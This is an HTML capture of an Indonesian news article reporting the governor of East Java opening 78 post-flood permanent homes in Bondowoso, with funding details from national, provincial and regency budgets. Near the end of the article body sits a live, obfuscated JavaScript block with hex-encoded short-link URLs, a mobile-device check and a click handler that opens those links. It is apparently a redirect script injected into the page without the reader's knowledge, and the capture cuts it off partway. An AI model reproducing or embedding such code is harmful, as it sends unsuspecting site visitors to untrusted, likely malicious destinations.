                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Gubernur Khofifah Resmikan 78 Huntap Pasca Banjir Bandang di Bondowoso</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											22 Sep 2023 															     - 																	 18:42</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Gubernur Khofifah Resmikan 78 Huntap Pasca Banjir Bandang di Bondowoso</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&amp;text=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&amp;text=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&amp;desciption=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2023%2F09%2FIMG-20230922-WA0034-scaled.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/gubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0034.jpg" data-lbwps-width="768" data-lbwps-height="608" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0034.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0034-scaled.jpg" alt="
					Gubernur Jatim Khofifah Indar Parawansa, saat meresmikan Hunian tetap relokasi rumah paska bencana banjir bandang di Kecamatan Ijen, Bondowoso, Kamis (21/9/2023)">
			<span class="perbesar">Perbesar</span></a></p>
				 			<p class="caption-photo"><a href="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0034.jpg" data-lbwps-width="768" data-lbwps-height="608" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0034.jpg">Gubernur Jatim Khofifah Indar Parawansa, saat meresmikan Hunian tetap relokasi rumah paska bencana banjir bandang di Kecamatan Ijen, Bondowoso, Kamis (21/9/2023)</a></p>	
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-52996 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">425</span>
			</div><p><strong>BONDOWOSO</strong>, <a href="http://transnews.co.id">transnews.co.id</a> &#8211; Gubernur Jawa Timur, Khofifah Indar Parawansa, meresmikan hunian tetap (huntap) Relokasi Rumah dan Sarana Prasarana Lingkungan Pasca Bencana Banjir Bandang di Kec. Ijen, Kab. Bondowoso, Kamis (21/9/2023).</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-25T00:39:05+07:00" title="25/12/2025">25/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img fetchpriority="high" decoding="async" width="480" height="394" src="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251225-WA0000-1-e1766597862858.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat" />
                </div>
                </div>
                </div></div>
<p>Peresmian tersebut, ditandai dengan pemberian kunci mockup huntap secara simbolis oleh Gubernur Khofifah kepada 5 orang perwakilan penghuni. Serta penandatanganan prasasti dan pemotongan untaian pita. Turut mendampingi Direktur Pemulihan dan Peningkatan Sosial Ekonomi dan Sumber Daya BNPB RI Eny Supartini, Bupati Bondowoso Salwa Arifin, dan Kalaksa BPBD Jatim.</p>
<p>Total sebanyak 78 rumah yang dibangun dengan luas masing-masing huntap ukuran 4&#215;6 m2 yang dibangun di atas lahan 7&#215;14 m2. Masing-masing bangunan juga sudah dilengkapi dengan MCK.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-khofifah-resmikan-trans-jatim-koridor-1-malang-raya-gajayana/">Gubernur Khofifah Resmikan Trans Jatim Koridor 1 Malang Raya ‘Gajayana’</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-22T17:53:26+07:00" title="22/11/2025">22/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="327" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251122-WA0019-e1763808750176.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Khofifah Resmikan Trans Jatim Koridor 1 Malang Raya ‘Gajayana’" />
                </div>
                </div>
                </div></div><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Kawasan area lahan yang digunakan, merupakan tanah milik Perhutani dengan luas lahan kurang lebih 4,63 Ha. Sementara, luas lahan yang digunakan untuk relokasi rumah kurang lebih 1 Ha, sehingga masing-masing penerima bantuan mendapatkan lahan seluas 98 m persegi.</p>
<p>Gubernur Khofifah mengatakan, huntap tersebut dibangun setelah bencana banjir bandang melanda Desa Kalisat dan Sempol di lereng Gunung Ijen pada Februari lalu. Ia berharap, rumah ini akan lebih memberikan ketenangan dan kenyamanan, karena dibangun di lokasi yang lebih aman dari sebelumnya.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/pemkab-sidoarjo-antisipasi-banjir-normalisasi-sungai-bluru-kidul-hingga-rangkah-kidul/">Pemkab Sidoarjo Antisipasi Banjir, Normalisasi Sungai Bluru Kidul hingga Rangkah Kidul</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-13T20:23:55+07:00" title="13/11/2025">13/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="414" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251113-WA0050-e1763040163161.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Pemkab Sidoarjo Antisipasi Banjir, Normalisasi Sungai Bluru Kidul hingga Rangkah Kidul" />
                </div>
                </div>
                </div></div>
<p>&#8220;Ketenangan merupakan hal vital. Karena lokasi rumah sebelumnya berada di dekat arus lereng Gunung Raung. Sehingga saat hujan maupun arus kuat, rawan banjir dan meresahkan warga. Semoga di lokasi yang baru ini warga lebih tenang, aman dan nyaman,&#8221; katanya.</p>
<p>Menurut Khofifah , Huntap tersebut diisi oleh 29 warga Desa Sempol dan 49 warga Desa Kalisat. Berlokasi di kawasan strategis, huntap ini dekat dengan fasilitas kesehatan, pasar, tempat ibadah, pusat pendidikan, dan kantor pemerintah dalam jarak kurang lebih 2-3 km.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-jatim-khofifah-susur-sungai-kali-surabaya-sambil-berbagi-bingkisan/">Gubernur Jatim Khofifah Susur Sungai Kali Surabaya Sambil Berbagi Bingkisan</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-10-19T20:47:15+07:00" title="19/10/2025">19/10/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="416" src="https://www.transnews.co.id/wp-content/uploads/2025/10/Gubernur-Jatim-Khofifah-Susur-Sungai-Kali-Surabaya-Sambil-Berbagi-Bingkisan-e1760881614527.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Jatim Khofifah Susur Sungai Kali Surabaya Sambil Berbagi Bingkisan" />
                </div>
                </div>
                </div></div>
<p>&#8220;Alhamdulillah ke-78 rumah tersebut juga sudah lengkap dengan MCK. Sedangkan sarana prasarana, pipanisasi, dan akses jalan sebagian akan terus digenjot percepatan penyelesaiannya,&#8221; katanya.</p>
<p>Pembangunan huntap ini, lanjutnya, merupakan kerjasama antara Badan Nasional Penanggulangan Bencana (BNPB), Pemprov Jatim melalui BPBD, dan Pemkab Bondowoso. Total ada Rp 13,18 miliar dana yang dikeluarkan untuk pembangunan huntap.</p>
<p>Dengan rincian, BNPB memberikan bantuan 5 paket pekerjaan dengan total nilai anggaran sebesar Rp 11,6 miliar untuk relokasi 65 unit rumah di Desa Kalisat, relokasi jalan lingkungan sepanjang 1.500 m di Desa Kalisat, relokasi drainase lingkungan sepanjang 3.000 m di Desa Kalisat, pengadaan tangkis afvour di Desa Sempol dan Kalisat.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-jatim-bahas-rencana-kerja-sama-strategis-dengan-konjen-usa-surabaya/">Gubernur Jatim Bahas Rencana Kerja Sama Strategis dengan Konjen USA Surabaya</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-10-04T19:12:00+07:00" title="4/10/2025">4/10/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="397" src="https://www.transnews.co.id/wp-content/uploads/2025/10/IMG-20251004-WA0020-e1759579845665.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Jatim Bahas Rencana Kerja Sama Strategis dengan Konjen USA Surabaya" />
                </div>
                </div>
                </div></div>
<p>Pemprov Jatim melalui BPBD Provinsi Jawa Timur memberikan bantuan sebesar Rp 1,17 miliar. Anggaran ini digunakan untuk pembangunan fasilitas kamar mandi/MCK pada 78 unit rumah dan pembangunan jalan lingkungan sepanjang 300 meter.</p>
<p>Pemkab Bondowoso sendiri mengeluarkan anggaran senilai Rp 409,4 juta untuk kegiatan relokasi 13 rumah lainnya. Selain itu, bantuan lain didapatkan dari PT. Bank Pembangunan Daerah Jawa Timur Tbk yang memberikan batuan berupa pintu untuk kamar mandi/MCK.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/sidoarjo-raih-dua-penghargaan-investment-award-jatim-2025/">Sidoarjo Raih Dua Penghargaan Investment Award Jatim 2025</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-10-03T19:58:28+07:00" title="3/10/2025">3/10/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="405" src="https://www.transnews.co.id/wp-content/uploads/2025/10/Sidoarjo-Raih-Dua-Penghargaan-Investment-Award-Jatim-2025-e1759496286536.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Sidoarjo Raih Dua Penghargaan Investment Award Jatim 2025" />
                </div>
                </div>
                </div></div>
<p>Peresmian huntap ini, juga bertepatan dengan bulan Rabi&#8217;ul Awwal yang merupakan bulan kelahiran Rasulullah Muhammad SAW. Untuk itu, dalam kesempatan tersebut, Khofifah turut mengajak masyarakat untuk membaca sholawat bersama.</p>
<p>&#8220;Sangat banyak di antara warga Jawa Timur jikalau memasuki rumah baru, mereka membaca shalawat Nabi. Kali ini, bapak-ibu memasuki rumah baru dengan membaca shalawat Nabi yang dipimpin langsung oleh Gubernur. Semoga kita mendapat syafaat Rasullah Muhammad SAW,&#8221; katanya.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 